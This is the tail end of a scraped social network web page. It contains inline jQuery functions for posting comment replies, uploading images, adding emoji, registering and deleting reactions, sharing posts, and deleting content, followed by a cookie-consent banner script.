    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="80gikaqbagkou2r07cqjk5roim" hidden>
    	    

    
    
   </body>
</html>
